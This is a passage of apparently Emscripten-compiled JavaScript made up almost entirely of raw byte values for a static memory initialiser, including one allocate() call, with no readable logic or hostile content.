89,5,140,1,82,97,254,255,99,99,191,255,132,84,133,255,107,218,116,255,112,122,46,0,105,17,32,0,194,160,63,255,68,222,39,1,216,253,92,0,177,105,205,255,149,201,195,0,42,225,11,255,40,162,115,0,9,7,81,0,165,218,219,0,180,22,0,254,29,146,252,255,146,207,225,1,180,135,96,0,31,163,112,0,177,11,219,255,133,12,193,254,43,78,50,0,65,113,121,1,59,217,6,255,110,94,24,1,112,172,111,0,7,15,96,0,36,85,123,0,71,150,21,255,208,73,188,0,192,11,167,1,213,245,34,0,9,230,92,0,162,142,39,255,215,90,27,0,98,97,89,0,94,79,211,0,90,157,240,0,95,220,126,1,102,176,226,0,36,30,224,254,35,31,127,0,231,232,115,1,85,83,130,0,210,73,245,255,47,143,114,255,68,65,197,0,59,72,62,255,183,133,173,254,93,121,118,255,59,177,81,255,234,69,173,255,205,128,177,0,220,244,51,0,26,244,209,1,73,222,77,255,163,8,96,254,150,149,211,0,158,254,203,1,54,127,139,0,161,224,59,0,4,109,22,255,222,42,45,255,208,146,102,255,236,142,187,0,50,205,245,255,10,74,89,254,48,79,142,0,222,76,130,255,30,166,63,0,236,12,13,255,49,184,244,0,187,113,102,0,218,101,253,0,153,57,182,254,32,150,42,0,25,198,146,1,237,241,56,0,140,68,5,0,91,164,172,255,78,145,186,254,67,52,205,0,219,207,129,1,109,115,17,0,54,143,58,1,21,248,120,255,179,255,30,0,193,236,66,255,1,255,7,255,253,192,48,255,19,69,217,1,3,214,0,255,64,101,146,1,223,125,35,255,235,73,179,255,249,167,226,0,225,175,10,1,97,162,58,0,106,112,171,1,84,172,5,255,133,140,178,255,134,245,142,0,97,90,125,255,186,203,185,255,223,77,23,255,192,92,106,0,15,198,115,255,217,152,248,0,171,178,120,255,228,134,53,0,176,54,193,1,250,251,53,0,213,10,100,1,34,199,106,0,151,31,244,254,172,224,87,255,14,237,23,255,253,85,26,255,127,39,116,255,172,104,100,0,251,14,70,255,212,208,138,255,253,211,250,0,176,49,165,0,15,76,123,255,37,218,160,255,92,135,16,1,10,126,114,255,70,5,224,255,247,249,141,0,68,20,60,1,241,210,189,255,195,217,187,1,151,3,113,0,151,92,174,0,231,62,178,255,219,183,225,0,23,23,33,255,205,181,80,0,57,184,248,255,67,180,1,255,90,123,93,255,39,0,162,255,96,248,52,255,84,66,140,0,34,127,228,255,194,138,7,1,166,110,188,0,21,17,155,1,154,190,198,255,214,80,59,255,18,7,143,0,72,29,226,1,199,217,249,0,232,161,71,1,149,190,201,0,217,175,95,254,113,147,67,255,138,143,199,255,127,204,1,0,29,182,83,1,206,230,155,255,186,204,60,0,10,125,85,255,232,96,25,255,255,89,247,255,213,254,175,1,232,193,81,0,28,43,156,254,12,69,8,0,147,24,248,0,18,198,49,0,134,60,35,0,118,246,18,255,49,88,254,254,228,21,186,255,182,65,112,1,219,22,1,255,22,126,52,255,189,53,49,255,112,25,143,0,38,127,55,255,226,101,163,254,208,133,61,255,137,69,174,1,190,118,145,255,60,98,219,255,217,13,245,255,250,136,10,0,84,254,226,0,201,31,125,1,240,51,251,255,31,131,130,255,2,138,50,255,215,215,177,1,223,12,238,255,252,149,56,255,124,91,68,255,72,126,170,254,119,255,100,0,130,135,232,255,14,79,178,0,250,131,197,0,138,198,208,0,121,216,139,254,119,18,36,255,29,193,122,0,16,42,45,255,213,240,235,1,230,190,169,255,198,35,228,254,110,173,72,0,214,221,241,255,56,148,135,0,192,117,78,254,141,93,207,255,143,65,149,0,21,18,98,255,95,44,244,1,106,191,77,0,254,85,8,254,214,110,176,255,73,173,19,254,160,196,199,255,237,90,144,0,193,172,113,255,200,155,136,254,228,90,221,0,137,49,74,1,164,221,215,255,209,189,5,255,105,236,55,255,42,31,129,1,193,255,236,0,46,217,60,0,138,88,187,255,226,82,236,255,81,69,151,255,142,190,16,1,13,134,8,0,127,122,48,255,81,64,156,0,171,243,139,0,237,35,246,0,122,143,193,254,212,122,146,0,95,41,255,1,87,132,77,0,4,212,31,0,17,31,78,0,39,45,173,254,24,142,217,255,95,9,6,255,227,83,6,0,98,59,130,254,62,30,33,0,8,115,211,1,162,97,128,255,7,184,23,254,116,28,168,255,248,138,151,255,98,244,240,0,186,118,130,0,114,248,235,255,105,173,200,1,160,124,71,255,94,36,164,1,175,65,146,255,238,241,170,254,202,198,197,0,228,71,138,254,45,246,109,255,194,52,158,0,133,187,176,0,83,252,154,254,89,189,221,255,170,73,252,0,148,58,125,0,36,68,51,254,42,69,177,255,168,76,86,255,38,100,204,255,38,53,35,0,175,19,97,0,225,238,253,255,81,81,135,0,210,27,255,254,235,73,107,0,8,207,115,0,82,127,136,0,84,99,21,254,207,19,136,0,100,164,101,0,80,208,77,255,132,207,237,255,15,3,15,255,33,166,110,0,156,95,85,255,37,185,111,1,150,106,35,255,166,151,76,0,114,87,135,255,159,194,64,0,12,122,31,255,232,7,101,254,173,119,98,0,154,71,220,254,191,57,53,255,168,232,160,255,224,32,99,255,218,156,165,0,151,153,163,0,217,13,148,1,197,113,89,0,149,28,161,254,207,23,30,0,105,132,227,255,54,230,94,255,133,173,204,255,92,183,157,255,88,144,252,254,102,33,90,0,159,97,3,0,181,218,155,255,240,114,119,0,106,214,53,255,165,190,115,1,152,91,225,255,88,106,44,255,208,61,113,0,151,52,124,0,191,27,156,255,110,54,236,1,14,30,166,255,39,127,207,1,229,199,28,0,188,228,188,254,100,157,235,0,246,218,183,1,107,22,193,255,206,160,95,0,76,239,147,0,207,161,117,0,51,166,2,255,52,117,10,254,73,56,227,255,152,193,225,0,132,94,136,255,101,191,209,0,32,107,229,255,198,43,180,1,100,210,118,0,114,67,153,255,23,88,26,255,89,154,92,1,220,120,140,255,144,114,207,255,252,115,250,255,34,206,72,0,138,133,127,255,8,178,124,1,87,75,97,0,15,229,92,254,240,67,131,255,118,123,227,254,146,120,104,255,145,213,255,1,129,187,70,255,219,119,54,0,1,19,173,0,45,150,148,1,248,83,72,0,203,233,169,1,142,107,56,0,247,249,38,1,45,242,80,255,30,233,103,0,96,82,70,0,23,201,111,0,81,39,30,255,161,183,78,255,194,234,33,255,68,227,140,254,216,206,116,0,70,27,235,255,104,144,79,0,164,230,93,254,214,135,156,0,154,187,242,254,188,20,131,255,36,109,174,0,159,112,241,0,5,110,149,1,36,165,218,0,166,29,19,1,178,46,73,0,93,43,32,254,248,189,237,0,102,155,141,0,201,93,195,255,241,139,253,255,15,111,98,255,108,65,163,254,155,79,190,255,73,174,193,254,246,40,48,255,107,88,11,254,202,97,85,255,253,204,18,255,113,242,66,0,110,160,194,254,208,18,186,0,81,21,60,0,188,104,167,255,124,166,97,254,210,133,142,0,56,242,137,254,41,111,130,0,111,151,58,1,111,213,141,255,183,172,241,255,38,6,196,255,185,7,123,255,46,11,246,0,245,105,119,1,15,2,161,255,8,206,45,255,18,202,74,255,83,124,115,1,212,141,157,0,83,8,209,254,139,15,232,255,172,54,173,254,50,247,132,0,214,189,213,0,144,184,105,0,223,254,248,0,255,147,240,255,23,188,72,0,7,51,54,0,188,25,180,254,220,180,0,255,83,160,20,0,163,189,243,255,58,209,194,255,87,73,60,0,106,24,49,0,245,249,220,0,22,173,167,0,118,11,195,255,19,126,237,0,110,159,37,255,59,82,47,0,180,187,86,0,188,148,208,1,100,37,133,255,7,112,193,0,129,188,156,255,84,106,129,255,133,225,202,0,14,236,111,255,40,20,101,0,172,172,49,254,51,54,74,255,251,185,184,255,93,155,224,255,180,249,224,1,230,178,146,0,72,57,54,254,178,62,184,0,119,205,72,0,185,239,253,255,61,15,218,0,196,67,56,255,234,32,171,1,46,219,228,0,208,108,234,255,20,63,232,255,165,53,199,1,133,228,5,255,52,205,107,0,74,238,140,255,150,156,219,254,239,172,178,255,251,189,223,254,32,142,211,255,218,15,138,1,241,196,80,0,28,36,98,254,22,234,199,0,61,237,220,255,246,57,37,0,142,17,142,255,157,62,26,0,43,238,95,254,3,217,6,255,213,25,240,1,39,220,174,255,154,205,48,254,19,13,192,255,244,34,54,254,140,16,155,0,240,181,5,254,155,193,60,0,166,128,4,255,36,145,56,255,150,240,219,0,120,51,145,0,82,153,42,1,140,236,146,0,107,92,248,1,189,10,3,0,63,136,242,0,211,39,24,0,19,202,161,1,173,27,186,255,210,204,239,254,41,209,162,255,182,254,159,255,172,116,52,0,195,103,222,254,205,69,59,0,53,22,41,1,218,48,194,0,80,210,242,0,210,188,207,0,187,161,161,254,216,17,1,0,136,225,113,0,250,184,63,0,223,30,98,254,77,168,162,0,59,53,175,0,19,201,10,255,139,224,194,0,147,193,154,255,212,189,12,254,1,200,174,255,50,133,113,1,94,179,90,0,173,182,135,0,94,177,113,0,43,89,215,255,136,252,106,255,123,134,83,254,5,245,66,255,82,49,39,1,220,2,224,0,97,129,177,0,77,59,89,0,61,29,155,1,203,171,220,255,92,78,139,0,145,33,181,255,169,24,141,1,55,150,179,0,139,60,80,255,218,39,97,0,2,147,107,255,60,248,72,0,173,230,47,1,6,83,182,255,16,105,162,254,137,212,81,255,180,184,134,1,39,222,164,255,221,105,251,1,239,112,125,0,63,7,97,0,63,104,227,255,148,58,12,0,90,60,224,255,84,212,252,0,79,215,168,0,248,221,199,1,115,121,1,0,36,172,120,0,32,162,187,255,57,107,49,255,147,42,21,0,106,198,43,1,57,74,87,0,126,203,81,255,129,135,195,0,140,31,177,0,221,139,194,0,3,222,215,0,131,68,231,0,177,86,178,254,124,151,180,0,184,124,38,1,70,163,17,0,249,251,181,1,42,55,227,0,226,161,44,0,23,236,110,0,51,149,142,1,93,5,236,0,218,183,106,254,67,24,77,0,40,245,209,255,222,121,153,0,165,57,30,0,83,125,60,0,70,38,82,1,229,6,188,0,109,222,157,255,55,118,63,255,205,151,186,0,227,33,149,255,254,176,246,1,227,177,227,0,34,106,163,254,176,43,79,0,106,95,78,1,185,241,122,255,185,14,61,0,36,1,202,0,13,178,162,255,247,11,132,0,161,230,92,1,65,1,185,255,212,50,165,1,141,146,64,255,158,242,218,0,21,164,125,0,213,139,122,1,67,71,87,0,203,158,178,1,151,92,43,0,152,111,5,255,39,3,239,255,217,255,250,255,176,63,71,255,74,245,77,1,250,174,18,255,34,49,227,255,246,46,251,255,154,35,48,1,125,157,61,255,106,36,78,255,97,236,153,0,136,187,120,255,113,134,171,255,19,213,217,254,216,94,209,255,252,5,61,0,94,3,202,0,3,26,183,255,64,191,43,255,30,23,21,0,129,141,77,255,102,120,7,1,194,76,140,0,188,175,52,255,17,81,148,0,232,86,55,1,225,48,172,0,134,42,42,255,238,50,47,0,169,18,254,0,20,147,87,255,14,195,239,255,69,247,23,0,238,229,128,255,177,49,112,0,168,98,251,255,121,71,248,0,243,8,145,254,246,227,153,255,219,169,177,254,251,139,165,255,12,163,185,255,164,40,171,255,153,159,27,254,243,109,91,255,222,24,112,1,18,214,231,0,107,157,181,254,195,147,0,255,194,99,104,255,89,140,190,255,177,66,126,254,106,185,66,0,49,218,31,0,252,174,158,0,188,79,230,1,238,41,224,0,212,234,8,1,136,11,181,0,166,117,83,255,68,195,94,0,46,132,201,0,240,152,88,0,164,57,69,254,160,224,42,255],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE);allocate([59,215,67,255,119,195,141,255,36,180,121,254,207,47,8,255,174,210,223,0,101,197,68,255,255,82,141,1,250,137,233,0,97,86,133,1,16,80,69,0,132,131,159,0,116,93,100,0,45,141,139,0,152,172,157,255,90,43,91,0,71,153,46,0,39,16,112,255,217,136,97,255,220,198,25,254,177,53,49,0,222,88,134,255,128,15,60,0,207,192,169,255,192,116,209,255,106,78,211,1,200,213,183,255,7,12,122,254,222,203,60,255,33,110,199,254,251,106,117,0,228,225,4,1,120,58,7,255,221,193,84,254,112,133,27,0,189,200,201,255,139,135,150,0,234,55,176,255,61,50,65,0,152,108,169,255,220,85,1,255,112,135,227,0,162,26,186,0,207,96,185,254,244,136,107,0,93,153,50,1,198,97,151,0,110,11,86,255,143,117,174,255,115,212,200,0,5,202,183,0,237,164,10,254,185,239,62,0,236,120,18,254,98,123,99,255,168,201,194,254,46,234,214,0,191,133,49,255,99,169,119,0,190,187,35,1,115,21,45,255,249,131,72,0,112,6,123,255,214,49,181,254,166,233,34,0,92,197,102,254,253,228,205,255,3,59,201,1,42,98,46,0,219,37,35,255,169,195,38,0,94,124,193,1,156,43,223,0,95,72,133,254,120,206,191,0,122,197,239,255,177,187,79,255,254,46,2,1,250,167,190,0,84,129,19,0,203,113,166,255,249,31,189,254,72,157,202,255,208,71,73,255,207,24,72,0,10,16,18,1,210,81,76,255,88,208,192,255,126,243,107,255,238,141,120,255,199,121,234,255,137,12,59,255,36,220,123,255,148,179,60,254,240,12,29,0,66,0,97,1,36,30,38,255,115,1,93,255,96,103,231,255,197,158,59,1,192,164,240,0,202,202,57,255,24,174,48,0,89,77,155,1,42,76,215,0,244,151,233,0,23,48,81,0,239,127,52,254,227,130,37,255,248,116,93,1,124,132,118,0,173,254,192,1,6,235,83,255,110,175,231,1,251,28,182,0,129,249,93,254,84,184,128,0,76,181,62,0,175,128,186,0,100,53,136,254,109,29,226,0,221,233,58,1,20,99,74,0,0,22,160,0,134,13,21,0,9,52,55,255,17,89,140,0,175,34,59,0,84,165,119,255,224,226,234,255,7,72,166,255,123,115,255,1,18,214,246,0,250,7,71,1,217,220,185,0,212,35,76,255,38,125,175,0,189,97,210,0,114,238,44,255,41,188,169,254,45,186,154,0,81,92,22,0,132,160,193,0,121,208,98,255,13,81,44,255,203,156,82,0,71,58,21,255,208,114,191,254,50,38,147,0,154,216,195,0,101,25,18,0,60,250,215,255,233,132,235,255,103,175,142,1,16,14,92,0,141,31,110,254,238,241,45,255,153,217,239,1,97,168,47,255,249,85,16,1,28,175,62,255,57,254,54,0,222,231,126,0,166,45,117,254,18,189,96,255,228,76,50,0,200,244,94,0,198,152,120,1,68,34,69,255,12,65,160,254,101,19,90,0,167,197,120,255,68,54,185,255,41,218,188,0,113,168,48,0,88,105,189,1,26,82,32,255,185,93,164,1,228,240,237,255,66,182,53,0,171,197,92,255,107,9,233,1,199,120,144,255,78,49,10,255,109,170,105,255,90,4,31,255,28,244,113,255,74,58,11,0,62,220,246,255,121,154,200,254,144,210,178,255,126,57,129,1,43,250,14,255,101,111,28,1,47,86,241,255,61,70,150,255,53,73,5,255,30,26,158,0,209,26,86,0,138,237,74,0,164,95,188,0,142,60,29,254,162,116,248,255,187,175,160,0,151,18,16,0,209,111,65,254,203,134,39,255,88,108,49,255,131,26,71,255,221,27,215,254,104,105,93,255,31,236,31,254,135,0,211,255,143,127,110,1,212,73,229,0,233,67,167,254,195,1,208,255,132,17,221,255,51,217,90,0,67,235,50,255,223,210,143,0,179,53,130,1,233,106,198,0,217,173,220,255,112,229,24,255,175,154,93,254,71,203,246,255,48,66,133,255,3,136,230,255,23,221,113,254,235,111,213,0,170,120,95,254,251,221,2,0,45,130,158,254,105,94,217,255,242,52,180,254,213,68,45,255,104,38,28,0,244,158,76,0,161,200,96,255,207,53,13,255,187,67,148,0,170,54,248,0,119,162,178,255,83,20,11,0,42,42,192,1,146,159,163,255,183,232,111,0,77,229,21,255,71,53,143,0,27,76,34,0,246,136,47,255,219,39,182,255,92,224,201,1,19,142,14,255,69,182,241,255,163,118,245,0,9,109,106,1,170,181,247,255,78,47,238,255,84,210,176,255,213,107,139,0,39,38,11,0,72,21,150,0,72,130,69,0,205,77,155,254,142,133,21,0,71,111,172,254,226,42,59,255,179,0,215,1,33,128,241,0,234,252,13,1,184,79,8,0,110,30,73,255,246,141,189,0,170,207,218,1,74,154,69,255,138,246,49,255,155,32,100,0,125,74,105,255,90,85,61,255,35,229,177,255,62,125,193,255,153,86,188,1,73,120,212,0,209,123,246,254,135,209,38,255,151,58,44,1,92,69,214,255,14,12,88,255,252,153,166,255,253,207,112,255,60,78,83,255,227,124,110,0,180,96,252,255,53,117,33,254,164,220,82,255,41,1,27,255,38,164,166,255,164,99,169,254,61,144,70,255,192,166,18,0,107,250,66,0,197,65,50,0,1,179,18,255,255,104,1,255,43,153,35,255,80,111,168,0,110,175,168,0,41,105,45,255,219,14,205,255,164,233,140,254,43,1,118,0,233,67,195,0,178,82,159,255,138,87,122,255,212,238,90,255,144,35,124,254,25,140,164,0,251,215,44,254,133,70,107,255,101,227,80,254,92,169,55,0,215,42,49,0,114,180,85,255,33,232,27,1,172,213,25,0,62,176,123,254,32,133,24,255,225,191,62,0,93,70,153,0,181,42,104,1,22,191,224,255,200,200,140,255,249,234,37,0,149,57,141,0,195,56,208,255,254,130,70,255,32,173,240,255,29,220,199,0,110,100,115,255,132,229,249,0,228,233,223,255,37,216,209,254,178,177,209,255,183,45,165,254,224,97,114,0,137,97,168,255,225,222,172,0,165,13,49,1,210,235,204,255,252,4,28,254,70,160,151,0,232,190,52,254,83,248,93,255,62,215,77,1,175,175,179,255,160,50,66,0,121,48,208,0,63,169,209,255,0,210,200,0,224,187,44,1,73,162,82,0,9,176,143,255,19,76,193,255,29,59,167,1,24,43,154,0,28,190,190,0,141,188,129,0,232,235,203,255,234,0,109,255,54,65,159,0,60,88,232,255,121,253,150,254,252,233,131,255,198,110,41,1,83,77,71,255,200,22,59,254,106,253,242,255,21,12,207,255,237,66,189,0,90,198,202,1,225,172,127,0,53,22,202,0,56,230,132,0,1,86,183,0,109,190,42,0,243,68,174,1,109,228,154,0,200,177,122,1,35,160,183,255,177,48,85,255,90,218,169,255,248,152,78,0,202,254,110,0,6,52,43,0,142,98,65,255,63,145,22,0,70,106,93,0,232,138,107,1,110,179,61,255,211,129,218,1,242,209,92,0,35,90,217,1,182,143,106,255,116,101,217,255,114,250,221,255,173,204,6,0,60,150,163,0,73,172,44,255,239,110,80,255,237,76,153,254,161,140,249,0,149,232,229,0,133,31,40,255,174,164,119,0,113,51,214,0,129,228,2,254,64,34,243,0,107,227,244,255,174,106,200,255,84,153,70,1,50,35,16,0,250,74,216,254,236,189,66,255,153,249,13,0,230,178,4,255,221,41,238,0,118,227,121,255,94,87,140,254,254,119,92,0,73,239,246,254,117,87,128,0,19,211,145,255,177,46,252,0,229,91,246,1,69,128,247,255,202,77,54,1,8,11,9,255,153,96,166,0,217,214,173,255,134,192,2,1,0,207,0,0,189,174,107,1,140,134,100,0,158,193,243,1,182,102,171,0,235,154,51,0,142,5,123,255,60,168,89,1,217,14,92,255,19,214,5,1,211,167,254,0,44,6,202,254,120,18,236,255,15,113,184,255,184,223,139,0,40,177,119,254,182,123,90,255,176,165,176,0,247,77,194,0,27,234,120,0,231,0,214,255,59,39,30,0,125,99,145,255,150,68,68,1,141,222,248,0,153,123,210,255,110,127,152,255,229,33,214,1,135,221,197,0,137,97,2,0,12,143,204,255,81,41,188,0,115,79,130,255,94,3,132,0,152,175,187,255,124,141,10,255,126,192,179,255,11,103,198,0,149,6,45,0,219,85,187,1,230,18,178,255,72,182,152,0,3,198,184,255,128,112,224,1,97,161,230,0,254,99,38,255,58,159,197,0,151,66,219,0,59,69,143,255,185,112,249,0,119,136,47,255,123,130,132,0,168,71,95,255,113,176,40,1,232,185,173,0,207,93,117,1,68,157,108,255,102,5,147,254,49,97,33,0,89,65,111,254,247,30,163,255,124,217,221,1,102,250,216,0,198,174,75,254,57,55,18,0,227,5,236,1,229,213,173,0,201,109,218,1,49,233,239,0,30,55,158,1,25,178,106,0,155,111,188,1,94,126,140,0,215,31,238,1,77,240,16,0,213,242,25,1,38,71,168,0,205,186,93,254,49,211,140,255,219,0,180,255,134,118,165,0,160,147,134,255,110,186,35,255,198,243,42,0,243,146,119,0,134,235,163,1,4,241,135,255,193,46,193,254,103,180,79,255,225,4,184,254,242,118,130,0,146,135,176,1,234,111,30,0,69,66,213,254,41,96,123,0,121,94,42,255,178,191,195,255,46,130,42,0,117,84,8,255,233,49,214,254,238,122,109,0,6,71,89,1,236,211,123,0,244,13,48,254,119,148,14,0,114,28,86,255,75,237,25,255,145,229,16,254,129,100,53,255,134,150,120,254,168,157,50,0,23,72,104,255,224,49,14,0,255,123,22,255,151,185,151,255,170,80,184,1,134,182,20,0,41,100,101,1,153,33,16,0,76,154,111,1,86,206,234,255,192,160,164,254,165,123,93,255,1,216,164,254,67,17,175,255,169,11,59,255,158,41,61,255,73,188,14,255,195,6,137,255,22,147,29,255,20,103,3,255,246,130,227,255,122,40,128,0,226,47,24,254,35,36,32,0,152,186,183,255,69,202,20,0,195,133,195,0,222,51,247,0,169,171,94,1,183,0,160,255,64,205,18,1,156,83,15,255,197,58,249,254,251,89,110,255,50,10,88,254,51,43,216,0,98,242,198,1,245,151,113,0,171,236,194,1,197,31,199,255,229,81,38,1,41,59,20,0,253,104,230,0,152,93,14,255,246,242,146,254,214,169,240,255,240,102,108,254,160,167,236,0,154,218,188,0,150,233,202,255,27,19,250,1,2,71,133,255,175,12,63,1,145,183,198,0,104,120,115,255,130,251,247,0,17,212,167,255,62,123,132,255,247,100,189,0,155,223,152,0,143,197,33,0,155,59,44,255,150,93,240,1,127,3,87,255,95,71,207,1,167,85,1,255,188,152,116,255,10,23,23,0,137,195,93,1,54,98,97,0,240,0,168,255,148,188,127,0,134,107,151,0,76,253,171,0,90,132,192,0,146,22,54,0,224,66,54,254,230,186,229,255,39,182,196,0,148,251,130,255,65,131,108,254,128,1,160,0,169,49,167,254,199,254,148,255,251,6,131,0,187,254,129,255,85,82,62,0,178,23,58,255,254,132,5,0,164,213,39,0,134,252,146,254,37,53,81,255,155,134,82,0,205,167,238,255,94,45,180,255,132,40,161,0,254,111,112,1,54,75,217,0,179,230,221,1,235,94,191,255,23,243,48,1,202,145,203,255,39,118,42,255,117,141,253,0,254,0,222,0,43,251,50,0,54,169,234,1,80,68,208,0,148,203,243,254,145,7,135,0,6,254,0,0,252,185,127,0,98,8,129,255,38,35,72,255,211,36,220,1,40,26,89,0,168,64,197,254,3,222,239,255,2,83,215,254,180,159,105,0,58,115,194,0,186,116,106,255,229,247,219,255,129,118,193,0,202,174,183,1,166,161,72,0,201,107,147,254,237,136,74,0,233,230,106,1,105,111,168,0,64,224,30,1,1,229,3,0,102,151,175,255,194,238,228,255,254,250,212,0,187,237,121,0,67,251,96,1,197,30,11,0,183,95,204,0,205,89,138,0,64,221,37,1,255,223,30,255,178,48,211,255,241,200,90,255,167,209,96,255,57,130,221,0,46,114,200,255,61,184,66,0,55,182,24,254,110,182,33,0,171,190,232,255,114,94,31,0,18,221,8,0,47,231,254,0,255,112,83,0,118,15,215,255,173,25,40,254,192,193,31,255,238,21,146,255,171,193,118,255,101,234,53,254,131,212,112,0,89,192,107,1,8,208,27,0,181,217,15,255,231,149,232,0,140,236,126,0,144,9,199,255,12,79,181,254,147,182,202,255,19,109,182,255,49,212,225,0,74,163,203,0,175,233,148,0,26,112,51,0,193,193,9,255,15,135,249,0,150,227,130,0,204,0,219,1,24,242,205,0,238,208,117,255,22,244,112,0,26,229,34,0,37,80,188,255,38,45,206,254,240,90,225,255,29,3,47,255,42,224,76,0,186,243,167,0,32,132,15,255,5,51,125,0,139,135,24,0,6,241,219,0,172,229,133,255,246,214,50,0,231,11,207,255,191,126,83,1,180,163,170,255,245,56,24,1,178,164,211,255,3,16,202,1,98,57,118,255,141,131,89,254,33,51,24,0,243,149,91,255,253,52,14,0,35,169,67,254,49,30,88,255,179,27,36,255,165,140,183,0,58,189,151,0,88,31,0,0,75,169,66,0,66,101,199,255,24,216,199,1,121,196,26,255,14,79,203,254,240,226,81,255,94,28,10,255,83,193,240,255,204,193,131,255,94,15,86,0,218,40,157,0,51,193,209,0,0,242,177,0,102,185,247,0,158,109,116,0,38,135,91,0,223,175,149,0,220,66,1,255,86,60,232,0,25,96,37,255,225,122,162,1,215,187,168,255,158,157,46,0,56,171,162,0,232,240,101,1,122,22,9,0,51,9,21,255,53,25,238,255,217,30,232,254,125,169,148,0,13,232,102,0,148,9,37,0,165,97,141,1,228,131,41,0,222,15,243,255,254,18,17,0,6,60,237,1,106,3,113,0,59,132,189,0,92,112,30,0,105,208,213,0,48,84,179,255,187,121,231,254,27,216,109,255,162,221,107,254,73,239,195,255,250,31,57,255,149,135,89,255,185,23,115,1,3,163,157,255,18,112,250,0,25,57,187,255,161,96,164,0,47,16,243,0,12,141,251,254,67,234,184,255,41,18,161,0,175,6,96,255,160,172,52,254,24,176,183,255,198,193,85,1,124,121,137,255,151,50,114,255,220,203,60,255,207,239,5,1,0,38,107,255,55,238,94,254,70,152,94,0,213,220,77,1,120,17,69,255,85,164,190,255,203,234,81,0,38,49,37,254,61,144,124,0,137,78,49,254,168,247,48,0,95,164,252,0,105,169,135,0,253,228,134,0,64,166,75,0,81,73,20,255,207,210,10,0,234,106,150,255,94,34,90,255,254,159,57,254,220,133,99,0,139,147,180,254,24,23,185,0,41,57,30,255,189,97,76,0,65,187,223,255,224,172,37,255,34,62,95,1,231,144,240,0,77,106,126,254,64,152,91,0,29,98,155,0,226,251,53,255,234,211,5,255,144,203,222,255,164,176,221,254,5,231,24,0,179,122,205,0,36,1,134,255,125,70,151,254,97,228,252,0,172,129,23,254,48,90,209,255,150,224,82,1,84,134,30,0,241,196,46,0,103,113,234,255,46,101,121,254,40,124,250,255,135,45,242,254,9,249,168,255,140,108,131,255,143,163,171,0,50,173,199,255,88,222,142,255,200,95,158,0,142,192,163,255,7,117,135,0,111,124,22,0,236,12,65,254,68,38,65,255,227,174,254,0,244,245,38,0,240,50,208,255,161,63,250,0,60,209,239,0,122,35,19,0,14,33,230,254,2,159,113,0,106,20,127,255,228,205,96,0,137,210,174,254,180,212,144,255,89,98,154,1,34,88,139,0,167,162,112,1,65,110,197,0,241,37,169,0,66,56,131,255,10,201,83,254,133,253,187,255,177,112,45,254,196,251,0,0,196,250,151,255,238,232,214,255,150,209,205,0,28,240,118,0,71,76,83,1,236,99,91,0,42,250,131,1,96,18,64,255,118,222,35,0,113,214,203,255,122,119,184,255,66,19,36,0,204,64,249,0,146,89,139,0,134,62,135,1,104,233,101,0,188,84,26,0,49,249,129,0,208,214,75,255,207,130,77,255,115,175,235,0,171,2,137,255,175,145,186,1,55,245,135,255,154,86,181,1,100,58,246,255,109,199,60,255,82,204,134,255,215,49,230,1,140,229,192,255,222,193,251,255,81,136,15,255,179,149,162,255,23,39,29,255,7,95,75,254,191,81,222,0,241,81,90,255,107,49,201,255,244,211,157,0,222,140,149,255,65,219,56,254,189,246,90,255,178,59,157,1,48,219,52,0,98,34,215,0,28,17,187,255,175,169,24,0,92,79,161,255,236,200,194,1,147,143,234,0,229,225,7,1,197,168,14,0,235,51,53,1,253,120,174,0,197,6,168,255,202,117,171,0,163,21,206,0,114,85,90,255,15,41,10,255,194,19,99,0,65,55,216,254,162,146,116,0,50,206,212,255,64,146,29,255,158,158,131,1,100,165,130,255,172,23,129,255,125,53,9,255,15,193,18,1,26,49,11,255,181,174,201,1,135,201,14,255,100,19,149,0,219,98,79,0,42,99,143,254,96,0,48,255,197,249,83,254,104,149,79,255,235,110,136,254,82,128,44,255,65,41,36,254,88,211,10,0,187,121,187,0,98,134,199,0,171,188,179,254,210,11,238,255,66,123,130,254,52,234,61,0,48,113,23,254,6,86,120,255,119,178,245,0,87,129,201,0,242,141,209,0,202,114,85,0,148,22,161,0,103,195,48,0,25,49,171,255,138,67,130,0,182,73,122,254,148,24,130,0,211,229,154,0,32,155,158,0,84,105,61,0,177,194,9,255,166,89,86,1,54,83,187,0,249,40,117,255,109,3,215,255,53,146,44,1,63,47,179,0,194,216,3,254,14,84,136,0,136,177,13,255,72,243,186,255,117,17,125,255,211,58,211,255,93,79,223,0,90,88,245,255,139,209,111,255,70,222,47,0,10,246,79,255,198,217,178,0,227,225,11,1,78,126,179,255,62,43,126,0,103,148,35,0,129,8,165,254,245,240,148,0,61,51,142,0,81,208,134,0,15,137,115,255,211,119,236,255,159,245,248,255,2,134,136,255,230,139,58,1,160,164,254,0,114,85,141,255,49,166,182,255,144,70,84,1,85,182,7,0,46,53,93,0,9,166,161,255,55,162,178,255,45,184,188,0,146,28,44,254,169,90,49,0,120,178,241,1,14,123,127,255,7,241,199,1,189,66,50,255,198,143,101,254,189,243,135,255,141,24,24,254,75,97,87,0,118,251,154,1,237,54,156,0,171,146,207,255,131,196,246,255,136,64,113,1,151,232,57,0,240,218,115,0,49,61,27,255,64,129,73,1,252,169,27,255,40,132,10,1,90,201,193,255,252,121,240,1,186,206,41,0,43,198,97,0,145,100,183,0,204,216,80,254,172,150,65,0,249,229,196,254,104,123,73,255,77,104,96,254,130,180,8,0,104,123,57,0,220,202,229,255,102,249,211,0,86,14,232,255,182,78,209,0,239,225,164,0,106,13,32,255,120,73,17,255,134,67,233,0,83,254,181,0,183,236,112,1,48,64,131,255,241,216,243,255,65,193,226,0,206,241,100,254,100,134,166,255,237,202,197,0,55,13,81,0,32,124,102,255,40,228,177,0,118,181,31,1,231,160,134,255,119,187,202,0,0,142,60,255,128,38,189,255,166,201,150,0,207,120,26,1,54,184,172,0,12,242,204,254,133,66,230,0,34,38,31,1,184,112,80,0,32,51,165,254,191,243,55,0,58,73,146,254,155,167,205,255,100,104,152,255,197,254,207,255,173,19,247,0,238,10,202,0,239,151,242,0,94,59,39,255,240,29,102,255,10,92,154,255,229,84,219,255,161,129,80,0,208,90,204,1,240,219,174,255,158,102,145,1,53,178,76,255,52,108,168,1,83,222,107,0,211,36,109,0,118,58,56,0,8,29,22,0,237,160,199,0,170,209,157,0,137,71,47,0,143,86,32,0,198,242,2,0,212,48,136,1,92,172,186,0,230,151,105,1,96,191,229,0,138,80,191,254,240,216,130,255,98,43,6,254,168,196,49,0,253,18,91,1,144,73,121,0,61,146,39,1,63,104,24,255,184,165,112,254,126,235,98,0,80,213,98,255,123,60,87,255,82,140,245,1,223,120,173,255,15,198,134,1,206,60,239,0,231,234,92,255,33,238,19,255,165,113,142,1,176,119,38,0,160,43,166,